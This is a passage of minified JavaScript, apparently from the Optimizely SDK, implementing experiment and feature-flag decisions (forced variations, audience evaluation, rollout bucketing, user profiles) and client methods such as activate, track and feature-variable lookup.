He.of(this.op,this.val.then(t))}static of(t,e){if("sync"===t){if((t=>t&&"function"==typeof t.then)(e))throw new v("Promise value is not allowed in sync operation");return new He(t,e)}return new He(t,Promise.resolve(e))}}He.all=(t,e)=>{if("sync"===t){const i=e.map((t=>t.get()));return He.of(t,i)}const i=e.map((t=>t.get()));return He.of(t,Promise.all(i))};const Be='Returning previously activated variation "%s" of experiment "%s" for user "%s" from user profile.',Ue="Variation %s is mapped to experiment %s and user %s in the forced variation map.";class qe{constructor(t){var e,i;this.logger=t.logger,this.audienceEvaluator=(e=t.UNSTABLE_conditionEvaluators,i=this.logger,new ze(e,i)),this.forcedVariationMap={},this.userProfileService=t.userProfileService,this.userProfileServiceAsync=t.userProfileServiceAsync,this.cmabService=t.cmabService}isCmab(t){return!!t.cmab}resolveVariation(t,e,i,n,r,o){var s,a,l;const u=n.getUserId(),c=i.key;if(!function(t,e){return"Running"===nt(t,e)}(e,c))return null===(s=this.logger)||void 0===s||s.info("Experiment %s is not running.",c),He.of(t,{result:{},reasons:[["Experiment %s is not running.",c]]});const h=[],d=this.getForcedVariation(e,c,u);h.push(...d.reasons);const p=d.result;if(p)return He.of(t,{result:{variationKey:p},reasons:h});const f=this.getWhitelistedVariation(i,u);h.push(...f.reasons);let m=f.result;if(m)return He.of(t,{result:{variationKey:m.key},reasons:h});if(o&&(m=this.getStoredVariation(e,i,u,o.userProfile),m))return null===(a=this.logger)||void 0===a||a.info(Be,m.key,c,u),h.push([Be,m.key,c,u]),He.of(t,{result:{variationKey:m.key},reasons:h});const g=this.checkIfUserIsInAudience(e,i,"experiment",n,"");return h.push(...g.reasons),g.result?(this.isCmab(i)?this.getDecisionForCmabExperiment(t,e,i,n,r):this.getDecisionFromBucketer(t,e,i,n)).then((n=>{var r,s;if(h.push(...n.reasons),n.error)return He.of(t,{error:!0,result:{},reasons:h});const a=n.result.variationId;return m=a?e.variationIdMap[a]:null,m?(null===(s=this.logger)||void 0===s||s.info("User %s is in variation %s of experiment %s.",u,m.key,c),h.push(["User %s is in variation %s of experiment %s.",u,m.key,c]),o&&this.updateUserProfile(i,m,o),He.of(t,{result:{variationKey:m.key,cmabUuid:n.result.cmabUuid},reasons:h})):(null===(r=this.logger)||void 0===r||r.debug("User %s is in no variation of experiment %s.",u,c),h.push(["User %s is in no variation of experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))})):(null===(l=this.logger)||void 0===l||l.info("User %s does not meet conditions to be in experiment %s.",u,c),h.push(["User %s does not meet conditions to be in experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))}getDecisionForCmabExperiment(t,e,i,n,r){if("sync"===t)return He.of(t,{error:!1,result:{},reasons:[["CMAB is not supported in sync mode."]]});const o=n.getUserId(),s=n.getAttributes(),a=this.getBucketingId(o,s),l=this.buildBucketerParams(e,i,a,o),u=be(l);if("$"!==u.result)return He.of(t,{error:!1,result:{},reasons:u.reasons});const c=this.cmabService.getDecision(e,n,i.id,r).then((t=>({error:!1,result:t,reasons:[]}))).catch((t=>{var e;return null===(e=this.logger)||void 0===e||e.error("Failed to fetch CMAB data for experiment %s.",i.key),{error:!0,result:{},reasons:[["Failed to fetch CMAB data for experiment %s.",i.key]]}}));return He.of(t,c)}getDecisionFromBucketer(t,e,i,n){const r=n.getUserId(),o=n.getAttributes(),s=this.getBucketingId(r,o),a=this.buildBucketerParams(e,i,s,r),l=be(a);return He.of(t,{result:{variationId:l.result||void 0},reasons:l.reasons})}getVariation(e,i,n,r={}){const o=r[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?void 0:{isProfileUpdated:!1,userProfile:this.resolveExperimentBucketMap("sync",n.getUserId(),n.getAttributes()).get()},s=this.resolveVariation("sync",e,i,n,r,o).get();return o&&this.saveUserProfile("sync",n.getUserId(),o),{result:s.result.variationKey||null,reasons:s.reasons}}resolveExperimentBucketMap(t,e,i={}){const n=i.$opt_experiment_bucket_map||{};return this.getUserProfile(t,e).then((e=>{const i=(null==e?void 0:e.experiment_bucket_map)||{};return He.of(t,Object.assign(Object.assign({},i),n))}))}getWhitelistedVariation(t,e){var i,n;const r=[];if(t.forcedVariations&&t.forcedVariations.hasOwnProperty(e)){const o=t.forcedVariations[e];return t.variationKeyMap.hasOwnProperty(o)?(null===(i=this.logger)||void 0===i||i.info("User %s is forced in variation %s.",e,o),r.push(["User %s is forced in variation %s.",e,o]),{result:t.variationKeyMap[o],reasons:r}):(null===(n=this.logger)||void 0===n||n.error("Variation key %s is not in datafile. Not activating user %s.",o,e),r.push(["Variation key %s is not in datafile. Not activating user %s.",o,e]),{result:null,reasons:r})}return{result:null,reasons:r}}checkIfUserIsInAudience(t,e,i,n,r){var o,s;const a=[],l=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.audienceConditions||i.audienceIds}(t,e.id),u=t.audiencesById;null===(o=this.logger)||void 0===o||o.debug('Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)),a.push(['Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)]);const c=this.audienceEvaluator.evaluate(l,u,n);return null===(s=this.logger)||void 0===s||s.info("Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()),a.push(["Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()]),{result:c,reasons:a}}buildBucketerParams(t,e,i,n){let r=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.trafficAllocation}(t,e.id);return e.cmab&&(r=[{entityId:"$",endOfRange:e.cmab.trafficAllocation}]),{bucketingId:i,experimentId:e.id,experimentKey:e.key,experimentIdMap:t.experimentIdMap,experimentKeyMap:t.experimentKeyMap,groupIdMap:t.groupIdMap,logger:this.logger,trafficAllocationConfig:r,userId:n,variationIdMap:t.variationIdMap}}getStoredVariation(t,e,i,n){var r;if(null==n?void 0:n.hasOwnProperty(e.id)){const o=n[e.id],s=o.variation_id;if(t.variationIdMap.hasOwnProperty(s))return t.variationIdMap[o.variation_id];null===(r=this.logger)||void 0===r||r.info("21",i,s,e.key)}return null}getUserProfile(t,e){var i;const n={user_id:e,experiment_bucket_map:{}};if(this.userProfileService){try{return He.of(t,this.userProfileService.lookup(e))}catch(t){null===(i=this.logger)||void 0===i||i.error("65",e,t.message)}return He.of(t,n)}return this.userProfileServiceAsync&&"async"===t?He.of(t,this.userProfileServiceAsync.lookup(e).catch((t=>{var i;return null===(i=this.logger)||void 0===i||i.error("65",e,t.message),n}))):He.of(t,n)}updateUserProfile(t,e,i){i.userProfile&&(i.userProfile[t.id]={variation_id:e.id},i.isProfileUpdated=!0)}saveUserProfile(t,e,i){var n,r;const{userProfile:o,isProfileUpdated:s}=i;if(!o||!s)return He.of(t,void 0);if("sync"===t&&!this.userProfileService)return He.of(t,void 0);if(this.userProfileService){try{this.userProfileService.save({user_id:e,experiment_bucket_map:o}),null===(n=this.logger)||void 0===n||n.info("20",e)}catch(t){null===(r=this.logger)||void 0===r||r.error("66",e,t.message)}return He.of(t,void 0)}return this.userProfileServiceAsync?He.of(t,this.userProfileServiceAsync.save({user_id:e,experiment_bucket_map:o}).catch((t=>{var i;null===(i=this.logger)||void 0===i||i.error("66",e,t.message)}))):He.of(t,void 0)}getVariationsForFeatureList(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,e,i,n).get()}resolveVariationsForFeatureList(e,i,n,r,o){const s=r.getUserId(),a=r.getAttributes();return(o[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?He.of(e,void 0):this.resolveExperimentBucketMap(e,s,a).then((t=>He.of(e,{isProfileUpdated:!1,userProfile:t})))).then((t=>{const a=n.map((n=>this.resolveVariationForFlag(e,i,n,r,o,t))),l=He.all(e,a);return l.then((()=>(t&&this.saveUserProfile(e,s,t),l)))}))}resolveVariationForFlag(t,e,i,n,r,o){const s=[],a=this.findValidatedForcedDecision(e,n,i.key);return s.push(...a.reasons),a.result?He.of(t,{result:{variation:a.result,experiment:null,decisionSource:$.FEATURE_TEST},reasons:s}):this.getVariationForFeatureExperiment(t,e,i,n,r,o).then((r=>{var o,a;if(r.error||null!==r.result.variation)return He.of(t,Object.assign(Object.assign({},r),{reasons:[...s,...r.reasons]}));s.push(...r.reasons);const l=this.getVariationForRollout(e,i,n);s.push(...l.reasons);const u=l.result,c=n.getUserId();return u.variation?(null===(o=this.logger)||void 0===o||o.debug("User %s is in rollout of feature %s.",c,i.key),s.push(["User %s is in rollout of feature %s.",c,i.key])):(null===(a=this.logger)||void 0===a||a.debug("User %s is not in rollout of feature %s.",c,i.key),s.push(["User %s is not in rollout of feature %s.",c,i.key])),He.of(t,{result:u,reasons:s})}))}getVariationForFeature(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,[e],i,n).get()[0]}getVariationForFeatureExperiment(t,e,i,n,r,o){var s;return 0===i.experimentIds.length?(null===(s=this.logger)||void 0===s||s.debug("Feature %s is not attached to any experiments.",i.key),He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:[["Feature %s is not attached to any experiments.",i.key]]})):this.traverseFeatureExperimentList(t,e,i,0,n,[],r,o)}traverseFeatureExperimentList(t,e,i,n,r,o,s,a){const l=i.experimentIds;if(n>=l.length)return He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});const u=function(t,e,i){if(t.experimentIdMap.hasOwnProperty(e)){const i=t.experimentIdMap[e];if(i)return i}return null==i||i.error("20",e),null}(e,l[n],this.logger);return u?this.getVariationFromExperimentRule(t,e,i.key,u,r,s,a).then((l=>{if(o.push(...l.reasons),l.error)return He.of(t,{error:!0,result:{experiment:u,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});if(!l.result.variationKey)return this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a);const c=l.result.variationKey;let h=u.variationKeyMap[c];return h||(h=ot(e,i.key,c)),He.of(t,{result:{cmabUuid:l.result.cmabUuid,experiment:u,variation:h,decisionSource:$.FEATURE_TEST},reasons:o})})):this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a)}getVariationForRollout(t,e,i){var n,r,o;const s=[];let a;if(!e.rolloutId)return null===(n=this.logger)||void 0===n||n.debug("There is no rollout of feature %s.",e.key),s.push(["There is no rollout of feature %s.",e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const l=t.rolloutIdMap[e.rolloutId];if(!l)return null===(r=this.logger)||void 0===r||r.error("Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key),s.push(["Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const u=l.experiments;if(0===u.length)return null===(o=this.logger)||void 0===o||o.error("Rollout of feature %s has no experiments",e.rolloutId),s.push(["Rollout of feature %s has no experiments",e.rolloutId]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};let c,h,d,p,f=0;for(;f<u.length;){if(c=this.getVariationFromDeliveryRule(t,e.key,u,f,i),s.push(...c.reasons),d=c.result,h=c.skipToEveryoneElse,d)return p=t.experimentIdMap[u[f].id],a={experiment:p,variation:d,decisionSource:$.ROLLOUT},{result:a,reasons:s};f=h?u.length-1:f+1}return a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s}}getBucketingId(t,e){var i,n;let r=t;return null!=e&&"object"==typeof e&&e.hasOwnProperty(V)&&("string"==typeof e[V]?(r=String(e[V]),null===(i=this.logger)||void 0===i||i.debug("32",r)):null===(n=this.logger)||void 0===n||n.warn("0")),r}findValidatedForcedDecision(t,e,i,n){var r,o,s,a;const l=[],u=e.getForcedDecision({flagKey:i,ruleKey:n});let c,h=null;const d=e.getUserId();return t&&u&&(c=u.variationKey,h=ot(t,i,c),h?n?(null===(r=this.logger)||void 0===r||r.info("Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d),l.push(["Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d])):(null===(o=this.logger)||void 0===o||o.info("Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d),l.push(["Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d])):n?(null===(s=this.logger)||void 0===s||s.info("Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d),l.push(["Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d])):(null===(a=this.logger)||void 0===a||a.info("Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d),l.push(["Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d]))),{result:h,reasons:l}}removeForcedVariation(t,e,i){var n;if(!t)throw new v("25");if(!this.forcedVariationMap.hasOwnProperty(t))throw new v("64",t);delete this.forcedVariationMap[t][e],null===(n=this.logger)||void 0===n||n.debug("36",i,t)}setInForcedVariationMap(t,e,i){var n;this.forcedVariationMap.hasOwnProperty(t)||(this.forcedVariationMap[t]={}),this.forcedVariationMap[t][e]=i,null===(n=this.logger)||void 0===n||n.debug("29",i,e,t)}getForcedVariation(t,e,i){var n,r,o,s,a,l;const u=[],c=this.forcedVariationMap[i];if(!c)return null===(n=this.logger)||void 0===n||n.debug("27",i),{result:null,reasons:u};let h;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(r=this.logger)||void 0===r||r.error("Experiment key %s is improperly formatted.",e),u.push(["Experiment key %s is improperly formatted.",e]),{result:null,reasons:u};h=i.id}catch(t){return null===(o=this.logger)||void 0===o||o.error(t),u.push(t.message),{result:null,reasons:u}}const d=c[h];if(!d)return null===(s=this.logger)||void 0===s||s.debug("28",e,i),{result:null,reasons:u};const p=function(t,e){return t.variationIdMap.hasOwnProperty(e)?t.variationIdMap[e].key:null}(t,d);return p?(null===(a=this.logger)||void 0===a||a.debug(Ue,p,e,i),u.push([Ue,p,e,i])):null===(l=this.logger)||void 0===l||l.debug("28",e,i),{result:p,reasons:u}}setForcedVariation(t,e,i,n){var r,o,s,a,l,u;if(null!=n&&!Fe(n))return null===(r=this.logger)||void 0===r||r.error("27"),!1;let c;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(o=this.logger)||void 0===o||o.error("Experiment key %s is improperly formatted.",e),!1;c=i.id}catch(t){return null===(s=this.logger)||void 0===s||s.error(t),!1}if(null==n)try{return this.removeForcedVariation(i,c,e),!0}catch(t){return null===(a=this.logger)||void 0===a||a.error(t),!1}const h=function(t,e,i){const n=t.experimentKeyMap[e];return n.variationKeyMap.hasOwnProperty(i)?n.variationKeyMap[i].id:null}(t,e,n);if(!h)return null===(l=this.logger)||void 0===l||l.error("36",n,e),!1;try{return this.setInForcedVariationMap(i,c,h),!0}catch(t){return null===(u=this.logger)||void 0===u||u.error(t),!1}}getVariationFromExperimentRule(t,e,i,n,r,o,s){const a=[],l=this.findValidatedForcedDecision(e,r,i,n.key);a.push(...l.reasons);const u=l.result;return u?He.of(t,{result:{variationKey:u.key},reasons:a}):this.resolveVariation(t,e,n,r,o,s).then((e=>(a.push(...e.reasons),He.of(t,{error:e.error,result:e.result,reasons:a}))))}getVariationFromDeliveryRule(t,e,i,n,r){var o,s,a,l;const u=[];let c=!1;const h=i[n],d=this.findValidatedForcedDecision(t,r,e,h.key);u.push(...d.reasons);const p=d.result;if(p)return{result:p,reasons:u,skipToEveryoneElse:c};const f=r.getUserId(),m=r.getAttributes(),g=this.getBucketingId(f,m),_=n===i.length-1,v=_?"Everyone Else":n+1;let y,b,w,x=null;const L=this.checkIfUserIsInAudience(t,h,"rule",r,v);var T,E;return u.push(...L.reasons),L.result?(null===(o=this.logger)||void 0===o||o.debug("User %s meets conditions for targeting rule %s.",f,v),u.push(["User %s meets conditions for targeting rule %s.",f,v]),b=this.buildBucketerParams(t,h,g,f),w=be(b),u.push(...w.reasons),y=w.result,y&&(E=y,x=(T=t).variationIdMap.hasOwnProperty(E)?T.variationIdMap[E]:null),x?(null===(s=this.logger)||void 0===s||s.debug("User %s bucketed into targeting rule %s.",f,v),u.push(["User %s bucketed into targeting rule %s.",f,v])):_||(null===(a=this.logger)||void 0===a||a.debug("User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v),u.push(["User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v]),c=!0)):(null===(l=this.logger)||void 0===l||l.debug("User %s does not meet conditions for targeting rule %s.",f,v),u.push(["User %s does not meet conditions for targeting rule %s.",f,v])),{result:x,reasons:u,skipToEveryoneElse:c}}}class Ze extends ht{constructor(e){var i,n,r,o,s,a,l,u,c,h;super(),this.cleanupTasks=new Map,this.nextCleanupTaskId=0;let d=e.clientEngine;d||(null===(i=e.logger)||void 0===i||i.info("9",d),d="node-sdk"),this.clientEngine=d,this.clientVersion=e.clientVersion||"6.0.0",this.errorNotifier=e.errorNotifier,this.logger=e.logger,this.projectConfigManager=e.projectConfigManager,this.errorReporter=new he(this.logger,this.errorNotifier),this.odpManager=e.odpManager,this.vuidManager=e.vuidManager,this.eventProcessor=e.eventProcessor,e.disposable&&(this.projectConfigManager.makeDisposable(),null===(n=this.eventProcessor)||void 0===n||n.makeDisposable(),null===(r=this.odpManager)||void 0===r||r.makeDisposable()),this.logger&&(this.projectConfigManager.setLogger(this.logger.child()),null===(o=this.eventProcessor)||void 0===o||o.setLogger(this.logger.child()),null===(s=this.odpManager)||void 0===s||s.setLogger(this.logger.child()));let p=null!==(a=e.defaultDecideOptions)&&void 0!==a?a:[];Array.isArray(p)||(null===(l=this.logger)||void 0===l||l.debug("11"),p=[]);const f={};let m;if(p.forEach((e=>{var i;t.OptimizelyDecideOption[e]?f[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})),this.defaultDecideOptions=f,this.projectConfigManager=e.projectConfigManager,this.projectConfigManager.onUpdate((t=>{var e;null===(e=this.logger)||void 0===e||e.info("26",t.revision,t.projectId),this.notificationCenter.sendNotifications(ce.OPTIMIZELY_CONFIG_UPDATE,void 0),this.updateOdpSettings()})),this.eventProcessor=e.eventProcessor,null===(u=this.eventProcessor)||void 0===u||u.onDispatch((t=>{this.notificationCenter.sendNotifications(ce.LOG_EVENT,t)})),this.odpManager=e.odpManager,e.userProfileService)try{(function(t){if("object"==typeof t&&null!==t){if("function"!=typeof t.lookup)throw new v("26","Missing function 'lookup'");if("function"!=typeof t.save)throw new v("26","Missing function 'save'");return!0}throw new v("26","Not an object")})(e.userProfileService)&&(m=e.userProfileService,null===(c=this.logger)||void 0===c||c.info("34"))}catch(t){null===(h=this.logger)||void 0===h||h.warn(t)}var g;this.decisionService=(g={userProfileService:m,userProfileServiceAsync:e.userProfileServiceAsync||void 0,cmabService:e.cmabService,logger:this.logger,UNSTABLE_conditionEvaluators:e.UNSTABLE_conditionEvaluators},new qe(g)),this.notificationCenter=function(t){return new de(t)}({logger:this.logger,errorNotifier:this.errorNotifier}),this.start()}start(){var t,e;this.isNew()&&(super.start(),this.state=ct.Starting,this.projectConfigManager.start(),null===(t=this.eventProcessor)||void 0===t||t.start(),null===(e=this.odpManager)||void 0===e||e.start(),Promise.all([this.projectConfigManager.onRunning(),this.eventProcessor?this.eventProcessor.onRunning():Promise.resolve(),this.odpManager?this.odpManager.onRunning():Promise.resolve(),this.vuidManager?this.vuidManager.initialize():Promise.resolve()]).then((()=>{var t,e;this.state=ct.Running,this.startPromise.resolve();const i=null===(t=this.vuidManager)||void 0===t?void 0:t.getVuid();i&&(null===(e=this.odpManager)||void 0===e||e.setVuid(i))})).catch((t=>{this.state=ct.Failed,this.errorReporter.report(t),this.startPromise.reject(t)})))}getProjectConfig(){return this.projectConfigManager.getConfig()||null}activate(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","activate"),null;if(!this.validateInputs({experiment_key:t,user_id:e},i))return this.notActivatingExperiment(t,e);try{const r=this.getVariation(t,e,i);if(null===r)return this.notActivatingExperiment(t,e);if(!function(t,e){return"Running"===nt(t,e)}(o,t))return null===(n=this.logger)||void 0===n||n.debug("22",t),r;const s=rt(o,t),a={experiment:s,variation:s.variationKeyMap[r],decisionSource:$.EXPERIMENT};return this.sendImpressionEvent(a,"",e,!0,i),r}catch(i){return null===(r=this.logger)||void 0===r||r.info("15",e,t),this.errorReporter.report(i),null}}catch(t){return this.errorReporter.report(t),null}}sendImpressionEvent(t,e,i,n,r){var o;if(!this.eventProcessor)return void(null===(o=this.logger)||void 0===o||o.error("32"));const s=this.getProjectConfig();if(!s)return;const a=function({configObj:t,decisionObj:e,userId:i,flagKey:n,enabled:r,userAttributes:o,clientEngine:s,clientVersion:a}){const l=e.decisionSource,u=At(e),c=function(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),h=Dt(e),d=function(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),p=e.cmabUuid,f=null!==c?function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.layerId}(t,c):null;return{type:"impression",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:i,attributes:Rt(t,o)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:s,clientVersion:a,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},layer:{id:f},experiment:{id:c,key:u},variation:{id:d,key:h},ruleKey:u,flagKey:n,ruleType:l,enabled:r,cmabUuid:p}}({decisionObj:t,flagKey:e,enabled:n,userId:i,userAttributes:r,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:s});this.eventProcessor.process(a);const l=Lt([a]);this.notificationCenter.sendNotifications(ce.ACTIVATE,{experiment:t.experiment,userId:i,attributes:r,variation:t.variation,logEvent:l})}track(t,e,i,n){var r,o,s,a,l;try{if(!this.eventProcessor)return void(null===(r=this.logger)||void 0===r||r.error("32"));const l=this.getProjectConfig();if(!l)return void this.errorReporter.report("34","track");if(!this.validateInputs({user_id:e,event_key:t},i,n))return;if(!function(t,e){return t.eventKeyMap.hasOwnProperty(e)}(l,t))return null===(o=this.logger)||void 0===o||o.warn("7",t),void(null===(s=this.logger)||void 0===s||s.warn("30",e));const u=function({configObj:t,userId:e,userAttributes:i,clientEngine:n,clientVersion:r,eventKey:o,eventTags:s},a){const l=function(t,e){const i=t.eventKeyMap[e];return i?i.id:null}(t,o),u=s?function(t,e){const i=t.revenue;if(null==i)return null;const n="string"==typeof i?parseInt(i):Math.trunc(i);return isFinite(n)?(null==e||e.info("17",n),n):(null==e||e.info("4",i),null)}(s,a):null,c=s?function(t,e){const i=t.value;if(null==i)return null;const n="string"==typeof i?parseFloat(i):i;return isFinite(n)?(null==e||e.info("16",n),n):(null==e||e.info("5",i),null)}(s,a):null;return{type:"conversion",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:e,attributes:Rt(t,i)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:n,clientVersion:r,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},event:{id:l,key:o},revenue:u,value:c,tags:s}}({eventKey:t,eventTags:n=this.filterEmptyValues(n),userId:e,userAttributes:i,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:l},this.logger);null===(a=this.logger)||void 0===a||a.info("24",t,e),this.eventProcessor.process(u);const c=Lt([u]);this.notificationCenter.sendNotifications(ce.TRACK,{eventKey:t,userId:e,attributes:i,eventTags:n,logEvent:c})}catch(t){this.errorReporter.report(t),null===(l=this.logger)||void 0===l||l.error("30",e)}}getVariation(t,e,i){var n,r,o;try{const s=this.getProjectConfig();if(!s)return this.errorReporter.report("34","getVariation"),null;try{if(!this.validateInputs({experiment_key:t,user_id:e},i))return null;const a=s.experimentKeyMap[t];if(!a||a.isRollout)return null===(n=this.logger)||void 0===n||n.debug("12",t),null;const l=this.decisionService.getVariation(s,a,this.createInternalUserContext(e,i)).result,u=(r=s,o=a.id,r.experimentFeatureMap.hasOwnProperty(o)?ue.FEATURE_TEST:ue.AB_TEST);return this.notificationCenter.sendNotifications(ce.DECISION,{type:u,userId:e,attributes:i||{},decisionInfo:{experimentKey:t,variationKey:l}}),l}catch(t){return this.errorReporter.report(t),null}}catch(t){return this.errorReporter.report(t),null}}setForcedVariation(t,e,i){if(!this.validateInputs({experiment_key:t,user_id:e}))return!1;const n=this.getProjectConfig();if(!n)return!1;try{return this.decisionService.setForcedVariation(n,t,e,i)}catch(t){return this.errorReporter.report(t),!1}}getForcedVariation(t,e){if(!this.validateInputs({experiment_key:t,user_id:e}))return null;const i=this.getProjectConfig();if(!i)return null;try{return this.decisionService.getForcedVariation(i,t,e).result}catch(t){return this.errorReporter.report(t),null}}validateInputs(t,e,i){try{if(t.hasOwnProperty("user_id")){const e=t.user_id;if("string"!=typeof e||null===e||"undefined"===e)throw new v("23","user_id");delete t.user_id}return Object.keys(t).forEach((e=>{if(!Fe(t[e]))throw new v("23",e)})),e&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("12");Object.keys(t).forEach((function(e){if(void 0===t[e])throw new v("55",e)}))}(e),i&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("19")}(i),!0}catch(t){return this.errorReporter.report(t),!1}}notActivatingExperiment(t,e){var i;return null===(i=this.logger)||void 0===i||i.info("15",e,t),null}filterEmptyValues(t){for(const e in t){const i=e;!t.hasOwnProperty(i)||null!==t[i]&&void 0!==t[i]||delete t[i]}return t}isFeatureEnabled(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","isFeatureEnabled"),!1;if(!this.validateInputs({feature_key:t,user_id:e},i))return!1;const s=st(o,t,this.logger);if(!s)return!1;let a={};const l=this.createInternalUserContext(e,i),u=this.decisionService.getVariationForFeature(o,s,l).result,c=u.decisionSource,h=At(u),d=Dt(u);let p=It(u);c===$.FEATURE_TEST&&(a={experimentKey:h,variationKey:d}),(c===$.FEATURE_TEST||c===$.ROLLOUT&&at(o))&&this.sendImpressionEvent(u,s.key,e,p,i),!0===p?null===(n=this.logger)||void 0===n||n.info("6",t,e):(null===(r=this.logger)||void 0===r||r.info("7",t,e),p=!1);const f={featureKey:t,featureEnabled:p,source:u.decisionSource,sourceInfo:a};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE,userId:e,attributes:i||{},decisionInfo:f}),p}catch(t){return this.errorReporter.report(t),!1}}getEnabledFeatures(t,e){try{const i=[],n=this.getProjectConfig();return n?this.validateInputs({user_id:t})?(h(n.featureKeyMap).forEach((n=>{this.isFeatureEnabled(n.key,t,e)&&i.push(n.key)})),i):i:(this.errorReporter.report("34","getEnabledFeatures"),i)}catch(t){return this.errorReporter.report(t),[]}}getFeatureVariable(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,null,i,n):(this.errorReporter.report("34","getFeatureVariable"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableForType(t,e,i,n,r){var o;if(!this.validateInputs({feature_key:t,variable_key:e,user_id:n},r))return null;const s=this.getProjectConfig();if(!s)return null;const a=st(s,t,this.logger);if(!a)return null;const l=function(t,e,i,n){const r=t.featureKeyMap[e];if(!r)return null==n||n.error("11",e),null;return r.variableKeyMap[i]||(null==n||n.error("67",i,e),null)}(s,t,e,this.logger);if(!l)return null;if(i&&l.type!==i)return null===(o=this.logger)||void 0===o||o.warn("68",i,l.type),null;const u=this.createInternalUserContext(n,r),c=this.decisionService.getVariationForFeature(s,a,u).result,h=It(c),d=this.getFeatureVariableValueFromVariation(t,h,c.variation,l,n);let p={};return c.decisionSource===$.FEATURE_TEST&&null!==c.experiment&&null!==c.variation&&(p={experimentKey:c.experiment.key,variationKey:c.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE_VARIABLE,userId:n,attributes:r||{},decisionInfo:{featureKey:t,featureEnabled:h,source:c.decisionSource,variableKey:e,variableValue:d,variableType:l.type,sourceInfo:p}}),d}getFeatureVariableValueFromVariation(t,e,i,n,r){var o,s,a,l;const u=this.getProjectConfig();if(!u)return null;let c=n.defaultValue;if(null!==i){const l=function(t,e,i,n){if(!e||!i)return null;if(!t.variationVariableUsageMap.hasOwnProperty(i.id))return null==n||n.error("69",i.id),null;const r=t.variationVariableUsageMap[i.id][e.id];return r?r.value:null}(u,n,i,this.logger);null!==l?e?(c=l,null===(o=this.logger)||void 0===o||o.info("31",c,n.key,t)):null===(s=this.logger)||void 0===s||s.info("8",t,r,c):null===(a=this.logger)||void 0===a||a.info("35",n.key,i.key)}else null===(l=this.logger)||void 0===l||l.info("30",r,n.key,t);return function(t,e,i){let n;switch(e){case W:"true"!==t&&"false"!==t?(null==i||i.error("52",t,e),n=null):n="true"===t;break;case G:n=parseInt(t,10),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case Y:n=parseFloat(t),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case J:try{n=JSON.parse(t)}catch(r){null==i||i.error("52",t,e),n=null}break;default:n=t}return n}(c,n.type,this.logger)}getFeatureVariableBoolean(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,W,i,n):(this.errorReporter.report("34","getFeatureVariableBoolean"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableDouble(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,Y,i,n):(this.errorReporter.report("34","getFeatureVariableDouble"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableInteger(t,e,i,n){try{return 